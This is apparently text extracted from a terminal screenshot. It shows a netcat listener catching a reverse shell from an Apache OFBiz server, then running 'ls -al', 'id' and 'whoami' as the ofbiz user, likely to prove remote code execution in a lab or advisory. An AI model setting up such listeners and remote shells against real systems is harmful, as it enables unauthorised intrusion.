 root@ip-172-31-43-17: /home/dottak/app — 96×26
⌥⌘4
root@ip-172-31-43-17:/home/dottak/app# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 14.50.110.248 49317
ls -al
total 112
drwxr-xr-x  1 ofbiz ofbiz  4096 Mar  3 06:10 .
drwxr-xr-x  1 root  root   4096 Mar  3 11:11 ..
drwxr-xr-x 14 ofbiz ofbiz  4096 Jul 19  2024 applications
drwxr-xr-x  2 ofbiz ofbiz  4096 Mar  3 06:10 bin
drwxr-xr-x  2 ofbiz ofbiz  4096 Mar  3 06:10 config
-r--r--r--  1 root  root   1341 Jul 19  2024 disable-component.xslt
-r-xr-xr-x  1 root  root  14941 Jul 19  2024 docker-entrypoint.sh
drwxr-xr-x 18 ofbiz ofbiz  4096 Jul 19  2024 framework
drwxr-xr-x  2 ofbiz ofbiz 32768 Mar  3 06:10 lib
drwxr-xr-x  2 ofbiz ofbiz  4096 Mar  3 06:10 lib-extra
drwxr-xr-x  1 ofbiz ofbiz  4096 Jul 19  2024 plugins
drwxr-xr-x  7 ofbiz ofbiz  4096 Mar  3 11:11 runtime
-r-xr-xr-x  1 root  root   1618 Jul 19  2024 send_ofbiz_stop_signal.sh
drwxr-xr-x  2 root  root   4096 Jul 19  2024 templates
drwxr-xr-x  7 ofbiz ofbiz  4096 Jul 19  2024 themes
-rw-r--r--  1 ofbiz ofbiz    40 Mar  3 06:10 VERSION
id
uid=1001(ofbiz) gid=1001(ofbiz) groups=1001(ofbiz)
whoami
ofbiz